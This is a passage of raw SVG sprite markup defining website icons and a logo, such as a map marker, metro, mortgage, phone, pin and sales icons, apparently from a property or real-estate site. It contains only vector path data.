234.5v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71z"/><path class="bocls-1" d="M354.5 234.5v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-15 106v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zM143.5 15a47.37 47.37 0 0 1 46.11 36.09l2.81 11.41H247v333H15v-333h54.58l2.81-11.41A47.37 47.37 0 0 1 118.5 15h25m0-15h-25a62.52 62.52 0 0 0-60.68 47.5H0v363h262v-363h-57.82A62.52 62.52 0 0 0 143.5 0z"/></g></g></symbol><symbol id="logo-full" viewBox="0 0 483.5 67.5" xmlns="http://www.w3.org/2000/svg"><style/><path class="bpst0" d="M8.1 62.8V19.2L30.6 5.7l22.5 13.5v28.9H26.5L8.1 62.8zm5-40.8v30.4l11.6-9.3h23.4V22L30.6 11.5 13.1 22z"/><path class="bpst1" d="M88.4 36c-.1-.7-.4-1.3-.7-1.9-.3-.6-.7-1.2-1.3-1.6-.5-.5-1.1-.8-1.8-1.1v-.2c1.3-.5 2.3-1.4 2.8-2.5.6-1.1.9-2.3.9-3.5 0-2.7-.8-4.9-2.4-6.5-1.6-1.6-3.9-2.3-6.9-2.3H68.9v31.2h10.5c1.4 0 2.6-.2 3.8-.6 1.1-.4 2.1-1 2.9-1.8.8-.8 1.4-1.8 1.9-3 .4-1.2.7-2.5.7-4.1 0-.8-.1-1.5-.3-2.1zm-7.2-8.4c-.5.6-1.4.9-2.6.9h-3.2v-6.3h3.2c1.2 0 2.1.3 2.6.8s.8 1.3.8 2.3c-.1.9-.3 1.7-.8 2.3zm.4 12.7c-.5.7-1.4 1.1-2.6 1.1h-3.6v-7.2H79c1.2 0 2 .3 2.5.9.5.6.8 1.5.8 2.5 0 1.1-.2 1.9-.7 2.7zm28.9-2.1c-.1 1-.5 1.8-1.2 2.4-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.7-1.2-.5-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3.6 0 1.2.1 1.6.4.4.2.8.5 1.1.9.3.3.5.7.6 1.1.1.4.2.8.3 1.1l6.1-1.8c-.2-1-.6-2-1.1-2.9-.5-.9-1.2-1.8-2-2.5s-1.8-1.3-2.9-1.7c-1.1-.4-2.4-.6-3.9-.6-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.7 3.4.8 1 1.8 1.7 3.1 2.3 1.3.6 2.8.9 4.6.9 2.5 0 4.7-.7 6.5-2.1 1.8-1.4 2.9-3.3 3.3-5.7l-6.2-2.1zm32.8 9.3v-6.1h-11.6v-6.6h10v-6h-10v-6.5h11.6v-6h-18.1v31.2h18.1zm43.8 0V16.3h-6.4v12.5h-7.1V16.3h-6.5v31.2h6.5V34.7h7.1v12.8h6.4zm29.2-21.4c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm35.3-2.1c-.1-.7-.4-1.3-.7-1.9-.3-.6-.7-1.2-1.3-1.6-.5-.5-1.1-.8-1.8-1.1v-.2c1.3-.5 2.3-1.4 2.8-2.5.6-1.1.9-2.3.9-3.5 0-2.7-.8-4.9-2.4-6.5-1.6-1.6-3.9-2.3-6.9-2.3h-10.1v31.2h10.5c1.4 0 2.6-.2 3.8-.6 1.1-.4 2.1-1 2.9-1.8.8-.8 1.4-1.8 1.9-3 .4-1.2.7-2.5.7-4.1-.1-.8-.2-1.5-.3-2.1zm-7.3-8.4c-.5.6-1.4.9-2.6.9H232v-6.3h3.2c1.2 0 2.1.3 2.6.8s.8 1.3.8 2.3c0 .9-.3 1.7-.8 2.3zm.5 12.7c-.5.7-1.4 1.1-2.6 1.1H232v-7.2h3.6c1.2 0 2 .3 2.5.9.5.6.8 1.5.8 2.5.1 1.1-.2 1.9-.6 2.7zm35.2-14.2c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm28.6.1c-.1 1-.5 1.8-1.2 2.4-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.7-1.2-.5-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3.6 0 1.2.1 1.6.4.4.2.8.5 1.1.9.3.3.5.7.6 1.1.1.4.2.8.3 1.1l6.1-1.8c-.2-1-.6-2-1.1-2.9-.5-.9-1.2-1.8-2-2.5s-1.8-1.3-2.9-1.7c-1.1-.4-2.4-.6-3.9-.6-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.7 3.4.8 1 1.8 1.7 3.1 2.3 1.3.6 2.8.9 4.6.9 2.5 0 4.7-.7 6.5-2.1 1.8-1.4 2.9-3.3 3.3-5.7l-6.2-2.1zm32-16v-5.9h-19.8v5.9h6.7v25.3h6.5V22.2h6.6zm26.8-.5c-.5-1.2-1.2-2.3-2.1-3.1-.9-.8-1.9-1.4-3.2-1.8-1.2-.4-2.6-.6-4.1-.6h-9.9v31.2h6.5V36.1h3.8c1.5 0 2.8-.2 4-.7 1.2-.5 2.2-1.1 3-2 .8-.9 1.5-1.9 1.9-3.1.4-1.2.7-2.6.7-4.1.2-1.8-.1-3.2-.6-4.5zm-6.7 7.4c-.7.6-1.6.9-2.5.9h-3.4v-7.8h3.4c1.1 0 2 .3 2.7.9.7.6 1 1.5 1 2.9-.1 1.5-.4 2.5-1.2 3.1zm34.5-3c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm29.8-23.9c.9-.5 1.6-1.1 2.2-1.9.6-.8 1-1.6 1.3-2.5.3-.9.5-1.7.5-2.4h-4.7c0 .3-.1.7-.2 1.1-.1.4-.3.7-.5 1.1-.2.3-.5.6-.8.8-.3.2-.7.3-1.1.3-.4 0-.8-.1-1.1-.3-.3-.2-.6-.5-.8-.8-.2-.3-.4-.7-.5-1.1-.1-.4-.2-.7-.2-1.1H395c0 .7.2 1.6.4 2.4.3.9.7 1.7 1.3 2.5.6.8 1.3 1.4 2.2 1.9.9.5 2 .8 3.4.8 1.3 0 2.3-.3 3.2-.8zm7.1 33.3V16.3h-5.9l-8.9 18.1h-.1V16.3h-6.5v31.2h6.1l8.7-17v17h6.6zm16.2 0V34.6h1.8c1.1 0 2 .3 2.7 1 .7.7 1.2 1.8 1.7 3.5l2 8.4h6.5l-2.6-10.3c-.4-1.5-.9-2.8-1.6-3.7-.7-1-1.7-1.6-2.9-2.1 1-.3 1.8-1 2.6-1.9.7-1 1.3-2.2 1.7-3.7l2.4-9.3h-6.2l-2.1 8.2c-.2.8-.5 1.5-.8 2.1-.3.6-.7 1-1.1 1.3-.4.3-.8.6-1.2.7-.4.1-.9.2-1.3.2h-1.6V16.2h-6.5v31.2h6.5zm43.8 0V16.3h-5.9l-8.9 18.1h-.1V16.3h-6.5v31.2h6.1l8.7-17v17h6.6z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 24 28" id="logo-icon" xmlns="http://www.w3.org/2000/svg"><defs><style>.bqcls-1{stroke:#ffd200;stroke-width:3px;fill:none;fill-rule:evenodd}</style></defs><path d="M1.5 25.5V7.378l10-5.878 10 5.878v12.244H9L1.5 25.5z" class="bqcls-1"/></symbol><symbol id="main-stavka" viewBox="0 0 36.1 32"><path fill="#FFD200" d="M17 8V5h-5v5H8v3H4v6h11.5v-1H13V6h3v7.5h1V9h3v1.3h1V8h-4zM8 18H5v-4h3v4zm4 0H9v-7h3v7zM15.5 23h-11c-.3 0-.5.2-.5.5s.2.5.5.5h11c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zM15.5 26h-11c-.3 0-.5.2-.5.5s.2.5.5.5h11c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><path fill="#0B3180" d="M20.1 20.9c.1.1.2.1.4.1s.3 0 .4-.1l6.1-6.1c.2-.2.2-.5 0-.7s-.5-.2-.7 0l-6.1 6.1c-.3.2-.3.5-.1.7zM24.2 20.6c0 1.1.9 1.9 1.9 1.9 1.1 0 1.9-.9 1.9-1.9s-.9-1.9-1.9-1.9c-1.1 0-1.9.8-1.9 1.9zm2.8 0c0 .5-.4.9-.9.9s-.9-.4-.9-.9.4-.9.9-.9.9.4.9.9zM22.3 14.9c0-1.1-.9-1.9-1.9-1.9s-1.9.9-1.9 1.9.9 1.9 1.9 1.9 1.9-.8 1.9-1.9zm-2.8 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9z"/><path fill="#0B3180" d="M35.5 26.7l-4.8-4.8c2-3.3 1.6-7.6-1.2-10.4-1-1-2.2-1.7-3.5-2.1V0H0v32h26v-6.4c.7-.2 1.3-.5 1.9-.9l4.8 4.8c.4.4.9.6 1.4.6.5 0 1-.2 1.4-.6.4-.4.6-.9.6-1.4s-.2-1-.6-1.4zm-6.7-3.9c-2.9 2.9-7.7 2.9-10.6 0-2.9-2.9-2.9-7.7 0-10.6 1.5-1.5 3.4-2.2 5.3-2.2s3.8.7 5.3 2.2c2.9 2.9 2.9 7.7 0 10.6zM25 31H1V1h24v8.1c-2.6-.5-5.5.3-7.5 2.3-3.3 3.3-3.3 8.7 0 12 1.7 1.7 3.8 2.5 6 2.5.5 0 1 0 1.5-.1V31zm9.8-2.2c-.4.4-1 .4-1.4 0l-4.6-4.6c.3-.2.5-.4.8-.7s.5-.5.7-.8l4.6 4.6c.2.2.3.4.3.7s-.2.6-.4.8z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.187 27" id="map-marker" xmlns="http://www.w3.org/2000/svg"><defs><style>.bscls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M9.093 27.004L1.265 13.645c-1.664-2.841-1.68-6.241-.043-9.098C2.858 1.693 5.801-.012 9.093-.012c3.292 0 6.235 1.705 7.872 4.56 1.637 2.856 1.62 6.256-.044 9.097L9.093 27.004zm0-25.033a7.016 7.016 0 0 0-6.15 3.563 7.01 7.01 0 0 0 .034 7.108L9.093 23.08l6.117-10.438a7.014 7.014 0 0 0 .034-7.108 7.017 7.017 0 0 0-6.151-3.563zm0 10.759a3.753 3.753 0 0 1-3.748-3.748 3.753 3.753 0 0 1 3.748-3.749 3.754 3.754 0 0 1 3.749 3.749 3.753 3.753 0 0 1-3.749 3.748zm0-5.513c-.973 0-1.765.792-1.765 1.765 0 .973.792 1.765 1.765 1.765.974 0 1.765-.792 1.765-1.765 0-.973-.791-1.765-1.765-1.765z" class="bscls-1"/></symbol><symbol id="metro" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#f9264f}</style><path class="btst0" d="M12.4 5.5l-2.4 4-2.4-4-2.8 7.8h2.6l1-2.7 1.6 3.2 1.6-3.2 1 2.7h2.6l-2.8-7.8z"/><path class="btst0" d="M10 19.5C4.8 19.5.5 15.2.5 10S4.8.5 10 .5s9.5 4.3 9.5 9.5-4.3 9.5-9.5 9.5zm0-18c-4.7 0-8.5 3.8-8.5 8.5s3.8 8.5 8.5 8.5 8.5-3.8 8.5-8.5-3.8-8.5-8.5-8.5z"/></symbol><symbol id="mortgage" viewBox="0 0 35.56 26.32"><path fill="#0b3180" d="M34.77 4.64h-1V1H1.91v3.64h-1V0h33.86v4.64zM34.77 26.32H.91v-4.64h1v3.64h31.86v-3.64h1v4.64z"/><path fill="#ffd200" d="M4.77 9v.67l-3.29 6.9H.42L3.7 9.88H0V9zM8.53 13v.76H5.66V13zM9.4 16.57v-.63l.8-.78c1.93-1.84 2.81-2.82 2.82-4a1.35 1.35 0 0 0-1.5-1.48 2.58 2.58 0 0 0-1.61.64l-.33-.72a3.32 3.32 0 0 1 2.14-.77A2.13 2.13 0 0 1 14 11.08c0 1.4-1 2.53-2.61 4.06l-.61.56h3.4v.85zM20.4 12.71c0 2.57-1 4-2.63 4-1.48 0-2.48-1.39-2.5-3.89s1.09-3.93 2.63-3.93 2.5 1.41 2.5 3.82zm-4.11.12c0 2 .6 3.08 1.54 3.08s1.55-1.22 1.55-3.15-.48-3.09-1.54-3.09c-.89 0-1.55 1.09-1.55 3.15zM24 13v.76h-2.83V13zM24.92 16.57v-.63l.8-.78c1.93-1.84 2.81-2.82 2.82-4A1.35 1.35 0 0 0 27 9.73a2.58 2.58 0 0 0-1.61.64l-.33-.72a3.32 3.32 0 0 1 2.14-.77 2.13 2.13 0 0 1 2.32 2.2c0 1.4-1 2.53-2.61 4.06l-.61.56h3.4v.85zM35.41 9.87h-2.89l-.29 1.94a4 4 0 0 1 .62 0 3.19 3.19 0 0 1 1.63.41 2.16 2.16 0 0 1 1.08 1.94 2.63 2.63 0 0 1-2.82 2.58 3.7 3.7 0 0 1-1.89-.47l.26-.78a3.4 3.4 0 0 0 1.62.42 1.67 1.67 0 0 0 1.79-1.64c0-1-.66-1.68-2.18-1.68a8 8 0 0 0-1 .08L31.79 9h3.62z"/></symbol><symbol viewBox="0 0 14.8 16.6" id="news" xmlns="http://www.w3.org/2000/svg"><path d="M13.3 16.6H1.5C.7 16.6 0 15.9 0 15V1.5C0 .7.7 0 1.5 0h11.7c.8 0 1.5.7 1.5 1.5V15c.1.9-.6 1.6-1.4 1.6zM1.5 1c-.3 0-.5.2-.5.5V15c0 .3.2.5.5.5h11.7c.3 0 .5-.2.5-.5V1.5c0-.3-.2-.5-.5-.5H1.5z"/><path d="M6.7 2.3H2.3v8h4.4v-8zm-.6 7.4H2.9V2.9h3.3v6.8zm6.1-7.4h-4c-.2 0-.3.2-.3.3s.1.3.3.3h4c.2 0 .3-.1.3-.3s-.1-.3-.3-.3zm0 2.5h-4c-.2 0-.3.1-.3.3 0 .2.1.3.3.3h4c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2.5h-4c-.2 0-.3.1-.3.3 0 .2.1.3.3.3h4c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2.4h-4c-.2 0-.3.2-.3.3s.1.3.3.3h4c.2 0 .3-.1.3-.3s-.1-.3-.3-.3zm-.2 2H2.9c-.2 0-.3.1-.3.3 0 .2.1.3.3.3H12c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2H2.9c-.2 0-.3.1-.3.3 0 .2.1.3.3.3H12c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 19 18.031" id="paper" xmlns="http://www.w3.org/2000/svg"><defs><style>.bwcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M.002 18.024V3.415h18.992v14.609H.002zM16.986 5.391H2.01v10.658h14.976V5.391zM4.018 10.442h10.353a.996.996 0 0 1 1.004.988.996.996 0 0 1-1.004.988H4.018a.996.996 0 0 1-1.004-.988.996.996 0 0 1 1.004-.988zm0 2.825h10.353a.995.995 0 0 1 1.004.987.996.996 0 0 1-1.004.988H4.018a.996.996 0 0 1-1.004-.988.995.995 0 0 1 1.004-.987zm10.353-4.358H10a.996.996 0 0 1-1.004-.988A.995.995 0 0 1 10 6.934h4.371a.995.995 0 0 1 1.004.987.996.996 0 0 1-1.004.988zm-7.864.515H4.75c-.589 0-1.067-.47-1.067-1.049v-.906c0-.58.478-1.05 1.067-1.05h1.757c.589 0 1.067.47 1.067 1.05v.906c0 .579-.478 1.049-1.067 1.049zM17.99 1.975H1.006A.995.995 0 0 1 .002.988.996.996 0 0 1 1.006 0H17.99a.996.996 0 0 1 1.004.988c0 .545-.45.987-1.004.987z" class="bwcls-1"/></symbol><symbol viewBox="0 0 402 402" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M401.13 311.48c-1.14-3.43-8.37-8.48-21.7-15.13-3.6-2.1-8.75-4.95-15.4-8.57-6.67-3.62-12.72-6.95-18.14-10-5.43-3.04-10.52-6-15.27-8.84-.76-.57-3.14-2.24-7.14-5-4-2.76-7.38-4.8-10.14-6.14a18.7 18.7 0 0 0-8.14-2c-3.8 0-8.56 2.72-14.27 8.14a139.01 139.01 0 0 0-15.7 17.7 172.13 172.13 0 0 1-15.12 17.7c-5.33 5.43-9.72 8.14-13.14 8.14-1.71 0-3.86-.48-6.42-1.42a66.59 66.59 0 0 1-5.86-2.42c-1.33-.68-3.6-2-6.85-4-3.24-2-5.04-3.1-5.42-3.3-26.08-14.46-48.44-31.02-67.1-49.67-18.65-18.66-35.2-41.02-49.67-67.1-.2-.38-1.3-2.19-3.29-5.42-2-3.24-3.33-5.52-4-6.85-.66-1.34-1.47-3.29-2.42-5.86s-1.43-4.7-1.43-6.42c0-3.43 2.71-7.8 8.14-13.14a171.95 171.95 0 0 1 17.7-15.12c6.38-4.76 12.27-10 17.7-15.7 5.42-5.71 8.14-10.47 8.14-14.28 0-2.66-.67-5.37-2-8.13a79.36 79.36 0 0 0-6.14-10.14c-2.76-4-4.43-6.37-5-7.14-2.85-4.75-5.8-9.85-8.85-15.27a1441.4 1441.4 0 0 1-10-18.13 678.9 678.9 0 0 0-8.56-15.42C99 9.23 93.94 2 90.52.85 89.18.3 87.18 0 84.52 0 79.38 0 72.67.95 64.4 2.86c-8.28 1.9-14.8 3.9-19.56 6-9.51 3.99-19.6 15.6-30.26 34.82C4.87 61.57.01 79.28.01 96.78c0 5.13.33 10.13 1 14.99.66 4.85 1.85 10.33 3.57 16.42a233.7 233.7 0 0 0 4.14 13.56c1.04 2.95 3 8.23 5.85 15.84a624.51 624.51 0 0 1 5.14 13.99c6.66 18.65 14.56 35.3 23.7 49.96 15.02 24.37 35.53 49.54 61.51 75.53 25.98 25.98 51.16 46.49 75.52 61.52 14.65 9.14 31.31 17.03 49.97 23.7 1.7.57 6.37 2.28 13.98 5.14 7.62 2.85 12.9 4.8 15.85 5.85 2.94 1.05 7.47 2.43 13.55 4.15 6.1 1.71 11.57 2.9 16.42 3.57 4.86.66 9.86 1 15 1 17.5 0 35.2-4.86 53.1-14.56 19.22-10.66 30.82-20.75 34.82-30.27 2.1-4.76 4.1-11.28 6-19.56 1.9-8.28 2.85-14.98 2.85-20.12.01-2.68-.28-4.67-.85-6.01z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 15.031 15.03" id="pill" xmlns="http://www.w3.org/2000/svg"><defs><style>.bycls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M13.909 1.093A3.718 3.718 0 0 0 11.27-.001c-.955 0-1.91.365-2.636 1.094l-3.771 3.77-3.77 3.77a3.73 3.73 0 1 0 5.275 5.275l2.967-2.966 4.573-4.573a3.733 3.733 0 0 0 .001-5.276zm-.803 4.471L9.335 9.335l-3.67-3.67 3.771-3.77a2.575 2.575 0 0 1 1.833-.761 2.596 2.596 0 0 1 1.837 4.43z" class="bycls-1"/></symbol><symbol viewBox="0 0 97.672 97.672" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M51.125 0C24.469 0 11.029 19.11 11.029 35.047c0 9.649 3.653 18.232 11.487 21.432 1.286.525 2.438.019 2.812-1.403.258-.985.871-3.468 1.144-4.503.376-1.407.229-1.9-.807-3.126-2.259-2.665-3.703-6.115-3.703-11.002 0-14.178 10.608-26.87 27.624-26.87 15.064 0 23.342 9.206 23.342 21.5 0 16.176-7.159 29.828-17.786 29.828-5.87 0-10.262-4.854-8.854-10.807 1.686-7.107 4.951-14.778 4.951-19.907 0-4.592-2.463-8.423-7.565-8.423-6 0-10.819 6.207-10.819 14.521 0 5.296 1.789 8.878 1.789 8.878s-6.141 26.015-7.215 30.571c-2.145 9.072-.322 20.195-.168 21.318.089.666.944.824 1.332.322.555-.723 7.7-9.544 10.129-18.359.687-2.496 3.944-15.42 3.944-15.42 1.95 3.717 7.647 6.992 13.706 6.992 18.034 0 30.271-16.441 30.271-38.45C86.644 15.498 72.547 0 51.125 0z"/></symbol><symbol viewBox="0 0 60 60" id="play-button" xmlns="http://www.w3.org/2000/svg"><path d="M45.563 29.174l-22-15A1 1 0 1 0 22 15v30a.999.999 0 0 0 1.563.826l22-15a1 1 0 0 0 0-1.652zM24 43.107V16.893L43.225 30 24 43.107z"/><path d="M30 0C13.458 0 0 13.458 0 30s13.458 30 30 30 30-13.458 30-30S46.542 0 30 0zm0 58C14.561 58 2 45.439 2 30S14.561 2 30 2s28 12.561 28 28-12.561 28-28 28z"/></symbol><symbol viewBox="0 0 512 512" id="price-label" xmlns="http://www.w3.org/2000/svg"><path d="M97.85.62c77.81-.11 86.34 50.59 87.67 53.52 1.57 5.68-.61 14-.61 14s.05 4-7 8.56c-7.88 4.16-14.09 6.14-18.64-.86-1.81-2.39 7.53-45-61.4-44.86-39.28.02-67.78 25.61-67.73 60.79A60.81 60.81 0 0 0 91 152.38c14.29 0 50.58-7 63.35-9.65a15.18 15.18 0 1 1 6.27 29.71c-5 1.06-49.56 10.3-69.57 10.33a91.24 91.24 0 0 1-91.34-91C-.33 39.92 41.84.7 97.85.62zm24 88.34c50.48-6.12 148.86-15 158.9-5l221.13 220.48a34.78 34.78 0 0 1 .05 49.21L354.54 501.49a34.78 34.78 0 0 1-49.2.08L84.23 281.09c-3.51-3.5-3.72-41.69-1.55-84.64 2.83.24 5.51.85 8.4.84 11 0 28.09-2.48 43.1-5a41.79 41.79 0 1 0-11-58.42c-13.21 2.24-26 4-32.21 4.05-1.34 0-2.59-.28-3.92-.39.55-5.29 1.12-10.5 1.72-15.44 3.56-29.23 3.5-29.52 33.09-33.09z"/></symbol><symbol id="rassrochka" viewBox="0 0 102.6 101.6"><path fill="#0b3180" d="M57.9 98.5h36.9v3H57.9zM74.3 80h25.2v3H74.3z"/><path fill="#ffd200" d="M66.3 89.2h36v3h-36zM72 69.8h21.1v3H72z"/><path d="M83.1 39a19.5 19.5 0 1 1 19.5-19.5A19.5 19.5 0 0 1 83.1 39zm0-36a16.5 16.5 0 1 0 16.5 16.5A16.5 16.5 0 0 0 83.1 3z" fill="#0b3180"/><path d="M82.5 29a10.65 10.65 0 0 1-3.1-.7 11.46 11.46 0 0 1-2.8-1.7 8.55 8.55 0 0 0 .7-1 8.55 8.55 0 0 1 .7-1 6.76 6.76 0 0 0 2 1.3 7.21 7.21 0 0 0 2.4.7v-7a11.56 11.56 0 0 1-2-.7 10.51 10.51 0 0 1-1.7-1.1 4 4 0 0 1-1.2-1.6 4.89 4.89 0 0 1-.4-2.2 5.37 5.37 0 0 1 .4-2.2 5.46 5.46 0 0 1 1.1-1.8 5.2 5.2 0 0 1 1.7-1.2 8 8 0 0 1 2.2-.6V5.8H84v2.5a23.52 23.52 0 0 1 2.5.5 7.57 7.57 0 0 1 2.2 1.1c-.2.3-.4.7-.6 1a9.12 9.12 0 0 1-.6 1c-.5-.3-1.1-.6-1.7-.9a12.65 12.65 0 0 0-1.8-.5v6.8a15.26 15.26 0 0 1 2.3.8 5.46 5.46 0 0 1 1.7 1.1 3.5 3.5 0 0 1 1.1 1.6 5.33 5.33 0 0 1 .4 2.3 5.36 5.36 0 0 1-1.5 4 5.94 5.94 0 0 1-4 1.7v3.3h-1.5zm-2.7-14.9a2 2 0 0 0 .3 1.1 6.68 6.68 0 0 0 .6.8l.9.6a4 4 0 0 0 1 .4v-6.5a3.09 3.09 0 0 0-2 1.1 3.31 3.31 0 0 0-.8 2.5zm7.1 9.1a5.18 5.18 0 0 0-.2-1.3 7 7 0 0 0-.6-.9 2.37 2.37 0 0 0-.9-.6 3.54 3.54 0 0 0-1.1-.4v6.6a3.09 3.09 0 0 0 2.1-1.1 3.34 3.34 0 0 0 .7-2.3z" fill="#ffd200"/><path d="M33.2 101.6a33.2 33.2 0 1 1 33.3-33.2 33.33 33.33 0 0 1-33.3 33.2zm0-62.8a29.6 29.6 0 1 0 29.6 29.6 29.6 29.6 0 0 0-29.6-29.6z" fill="#0b3180"/><path d="M19 84.4a1.79 1.79 0 0 1-1.8-1.78 2.06 2.06 0 0 1 .5-1.3L32 67.1a1.77 1.77 0 0 1 2.5 2.5L20.3 83.8a1.64 1.64 0 0 1-1.3.6z" fill="#0b3180"/><path d="M33.2 72a3.6 3.6 0 1 1 3.6-3.6 3.65 3.65 0 0 1-3.6 3.6zm0-3.6zM33.2 38.8a1.79 1.79 0 0 1-1.8-1.8V27a1.79 1.79 0 0 1 1.78-1.8A1.86 1.86 0 0 1 35 27v10a1.79 1.79 0 0 1-1.78 1.8z" fill="#0b3180"/><path d="M39.2 28.8h-12a1.8 1.8 0 1 1 0-3.6h12a1.8 1.8 0 0 1 0 3.6zM63.8 46a2.06 2.06 0 0 1-1.3-.5l-6.4-6.4a1.77 1.77 0 0 1 2.5-2.5L65 43a1.75 1.75 0 0 1 0 2.47 1.7 1.7 0 0 1-1.2.53z" fill="#0b3180"/><path d="M55.5 47.9a1.79 1.79 0 0 1-1.8-1.78 2.06 2.06 0 0 1 .5-1.3l5.1-5.1a1.77 1.77 0 0 1 2.5 2.5l-5.1 5.1a1.29 1.29 0 0 1-1.2.58zM1.8 46A1.79 1.79 0 0 1 0 44.22a2.06 2.06 0 0 1 .5-1.3l6.4-6.4A1.77 1.77 0 0 1 9.4 39L3 45.4a1.44 1.44 0 0 1-1.2.6z" fill="#0b3180"/><path d="M10 47.9a2.06 2.06 0 0 1-1.3-.5l-5.1-5.1a1.77 1.77 0 0 1 2.5-2.5l5.1 5.1a1.75 1.75 0 0 1 0 2.47 1.5 1.5 0 0 1-1.2.53z" fill="#0b3180"/><path d="M45 86.6a1.44 1.44 0 0 1-1.2-.6 1.47 1.47 0 0 1 .35-2.06.1.1 0 0 1 .05 0 19.31 19.31 0 0 0 8.1-15.5 19 19 0 0 0-19-19 1.5 1.5 0 1 1 0-3A22 22 0 0 1 46 86.4a4.22 4.22 0 0 1-1 .2z" fill="#ffd200"/></symbol><symbol viewBox="0 0 13.2 12.1" id="sales" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 3.5c0 2.5-1.3 3.7-2.8 3.7C1.3 7.2 0 6 0 3.7 0 1.3 1.3 0 2.8 0c1.7 0 2.7 1.3 2.7 3.5zm-4.2.1c0 1.5.5 2.6 1.5 2.6s1.5-1.1 1.5-2.7C4.3 2.1 3.9 1 2.8 1c-1 0-1.5 1.1-1.5 2.6zm1.3 8.5L9.5 0h1L3.6 12.1h-1zm10.6-3.8c0 2.5-1.3 3.7-2.8 3.7-1.5 0-2.7-1.2-2.7-3.5 0-2.4 1.3-3.7 2.8-3.7 1.6 0 2.7 1.3 2.7 3.5zm-4.3.1c0 1.5.6 2.6 1.5 2.6 1 0 1.5-1.1 1.5-2.7 